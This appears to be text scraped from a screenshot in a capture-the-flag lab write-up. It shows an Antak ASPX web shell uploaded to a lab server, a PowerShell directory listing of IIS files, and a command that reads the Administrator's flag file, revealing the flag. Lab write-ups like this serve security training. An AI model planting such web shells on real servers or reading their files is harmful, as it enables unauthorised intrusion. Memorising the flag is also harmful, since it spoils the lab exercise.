 Not secure 10.129.96.133/uploads/antak.aspx 1
-a---- 3/30/2022 2:38 AM 21504 redirect.dll
-a---- 3/30/2022 2:38 AM 10752 rpcref.dll
-a---- 3/30/2022 2:38 AM 33792 rsca.dll
-a---- 3/30/2022 2:38 AM 51200 rscaext.dll
-a---- 3/30/2022 2:38 AM 40448 static.dll
-a---- 3/30/2022 2:38 AM 189952 uihelper.dll
-a---- 3/30/2022 2:38 AM 23552 urlauthz.dll
-a---- 3/30/2022 2:38 AM 21504 validcfg.dll
-a---- 3/30/2022 2:38 AM 146250 w3core.mof
-a---- 3/30/2022 2:38 AM 16384 w3ctrlps.dll
-a---- 3/30/2022 2:38 AM 29696 w3ctrs.dll
-a---- 3/30/2022 2:38 AM 109568 w3dt.dll
-a---- 3/30/2022 2:38 AM 2560 w3isapi.mof
-a---- 3/30/2022 2:38 AM 101888 w3logsvc.dll
-a---- 3/30/2022 2:38 AM 29184 w3tp.dll
-a---- 3/30/2022 2:38 AM 26624 w3wp.exe
-a---- 3/30/2022 2:38 AM 78336 w3wphost.dll
-a---- 3/30/2022 2:38 AM 39936 wamreg.dll
-a---- 3/30/2022 2:38 AM 32256 warmup.dll
-a---- 3/30/2022 2:38 AM 31744 wbhstipm.dll
-a---- 3/30/2022 2:38 AM 27648 wbhst_pm.dll
-a---- 3/30/2022 2:38 AM 480072 WebAdministration.mof
-a---- 3/30/2022 2:38 AM 189952 webdav.dll
-a---- 3/30/2022 2:38 AM 23552 webdav_simple_lock.dll
-a---- 3/30/2022 2:38 AM 20480 webdav_simple_prop.dll
-a---- 3/30/2022 2:38 AM 379904 wmi-appserver.dll
-a---- 3/30/2022 2:38 AM 12288 WMSvc.exe
-a---- 9/15/2018 12:09 AM 165 wmsvc.exe.config
-a---- 3/30/2022 2:38 AM 169984 XPath.dll
PS> type c:\Users\Administrator\Desktop\flag.txt
JusT_g3tt1ng_st@rt3d!
Submit Choose File No file chosen Upload the File Encode and Execute Download
Parse web.config Execute SQL Query Enter Connection String here to Execute SQL Queries